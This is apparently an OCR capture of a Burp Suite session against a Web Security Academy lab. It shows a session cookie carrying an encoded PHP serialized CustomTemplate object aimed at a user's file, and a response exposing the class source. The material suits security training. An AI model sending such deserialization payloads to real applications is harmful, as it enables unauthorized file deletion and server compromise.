 Burp Suite Professional v2022.3.7 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer
11 × 12 × 13 × 14 × ...
Send Cancel < > Target: https://0a0500710436c3b8c13f54ae00e300bd.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
2 Cookie:session=
%54%7a%6f%78%4e%44%6f%69%51%33%56%7a%64%47%39%74%56%4
7%56%74%63%47%78%68%64%47%55%69%4f%6a%49%36%65%33%4d%
36%4d%54%67%36%49%6e%52%6c%62%58%42%73%59%58%52%6c%58
%32%5a%70%62%47%56%66%63%47%46%30%61%43%49%37%63%7a%6
f%79%4d%7a%6f%69%4c%32%68%76%62%57%55%76%51%32%46%79%
62%47%39%7a%4c%32%31%76%63%6d%46%73%5a%53%35%30%65%48
%51%69%4f%33%4d%36%4d%54%51%36%49%6d%78%76%59%32%74%6
6%5a%6d%6c%73%5a%56%39%77%59%58%52%6f%49%6a%74%7a%4f%
6a%49%7a%4f%69%49%76%61%47%39%74%5a%53%39%44%59%58%4a
%73%62%33%4d%76%62%57%39%79%59%57%78%6c%4c%6e%52%34%6
4%43%49%37%66%51%3d%3d
3 Host:
0a0500710436c3b8c13f54ae00e300bd.web-security-academy
.net
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Connection: close
4 Content-Length: 1130
5
6 <?php
7
8 class CustomTemplate {
9 private $template_file_path;
10 private $lock_file_path;
11
12 public function __construct($template_file_path)
{
13 $this->template_file_path =
$template_file_path;
14 $this->lock_file_path = $template_file_path .
".lock";
15 }
16
17 private function isTemplateLocked() {
18 return file_exists($this->lock_file_path);
19 }
20
21 public function getTemplate() {
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 3
Done 1,216 bytes | 246 millis